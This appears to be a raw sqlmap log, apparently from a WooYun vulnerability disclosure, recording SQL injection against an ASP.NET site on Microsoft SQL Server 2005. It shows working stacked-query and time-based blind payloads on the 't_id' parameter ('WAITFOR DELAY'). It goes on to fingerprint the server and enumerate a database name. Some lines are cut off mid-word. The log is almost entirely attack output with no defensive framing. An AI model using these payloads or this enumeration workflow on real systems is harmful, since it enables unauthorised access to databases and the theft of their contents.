 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: t_id
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: t_id=152; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: t_id=152 WAITFOR DELAY '0:0:5'--
---
[10:37:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[10:37:36] [INFO] fetching database names
[10:37:36] [INFO] fetching number of databases
[10:37:36] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
[10:37:48] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
[10:37:49] [WARNING] in case of continuous data retrieval problems you are advi
ed to try a switch '--no-cast' or switch '--hex'
[10:37:49] [ERROR] unable to retrieve the number of databases
[10:37:49] [INFO] retrieved:
[10:37:50] [INFO] falling back to current database
[10:37:50] [INFO] fetching current database
[10:37:51] [INFO] resumed: A
available databases [1]:
[*] A
www.wooyun.org